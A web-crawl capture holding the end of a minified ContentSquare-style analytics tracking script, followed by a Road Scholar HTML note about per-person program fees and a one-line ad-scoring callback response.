this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return et([ne("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var Rb=(()=>{class s{constructor(t,e,i){this.E=t,this.It=e,this.Er=i}start(){var t,e,i,n,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new jA,u=new ld(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),d=new Jp(this.It,this.E);d.init();let p=new Zp(this.E,d);if(this.It.isTopWindowTracker()&&p.canTrack()){if(!((n=window.CSProtectnativeFunctionsLogs)===null||n===void 0)&&n.Warning&&tt.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){tt.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Xp();let _=new Tb(u),w=new yb(this.E,d,this.Er,u,_,c);this.E.isQuotaEnabled()?w.initWithQuota():w.init()}let g=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(_){return z.isMaskedElement(_)||z.isMaskedElementChild(_)},isAttributeSensitive(_,w){return z.isMaskedAttribute(_,w)},getSensitiveAttributes(_){return Jr(_.attributes,w=>z.isMaskedAttribute(_,w.name))}},Console:{warn(_){g&&console.warn("cs.tracking.warning",_)},error(_){g&&console.error("cs.tracking.error",_)}},Version:au},window.CSFrameCommunication||(window.CSFrameCommunication=Jn,Jn.isActivable()&&Jn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Jn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return et([ne("main.start"),F("main.start")],s.prototype,"start",null),s})();function Cb(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),it.counters.availableFeatures.set(s)})}var Ib=(()=>{class s{constructor(t,e,i){this.J=t,this.D=e,this.$O=i,this.wt=[],this.zO=Fc().v,Cb()}flush(){this.wt.length!==0&&(this.J.send({m:csArray.prototype.map.call(this.wt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.$O,v:this.zO}),this.wt=[])}push(t){csArray.prototype.push.call(this.wt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,et([Sr({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function Pb(s,r){let t=s.validationRate/10,e=Di.boolean(t);if((s.environment==="staging"||!1||e)&&!r.isInWebViewContext())try{let o=fd.create(r.isTopWindowTracker()),u=new pd(o).create(s.getMetricsUri()),d=new vr,p=new Ib(u,d,s.projectId);it.setService(p)}catch(o){tt.warn(`Error initializing metrics: ${o.message}`)}}function Ob(){var s;tf();let r=new qp(window.CS_CONF);window._uxa=window._uxa||[],r.processOptionOverrides(window._uxa);let t=new ip(window,r);t.init();let e=new cp;if(jd(tt),ep(),tt.computeIsActive(r.validationRate),t.isTopWindowTracker()){let n=new Ip(r,e);tt.setStrategy(n)}else if(t.isInWebViewContext()){let n=new Op;tt.setStrategy(n)}!((s=r==null?void 0:r.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Li(window,"MutationObserver")),Ff(),Pb(r,t),new Rb(r,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{sp(Ob)}catch{}});})();

// signature-5faf4bd21e36ba73cb2c76cf01df532980ca18c160f67f350f3e8ae7cd46c708

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.roadscholar.org/api/terms/program-terms-top
body_size: -29
content:
<p><strong>Note:</strong> These fees apply to at least one date of this program, but may vary by date. Program enrollments are on a per person basis and substitutions are not permitted.</p>

--- FILE ---
content_type: application/javascript;charset=iso-8859-1
request_url: https://aa.agkn.com/adscores/g.js?sid=9212306938&cv1=5bae71bc-d8c3-4705-a52f-a533b54e2dbd
body_size: -38
content:
neustar_response("034");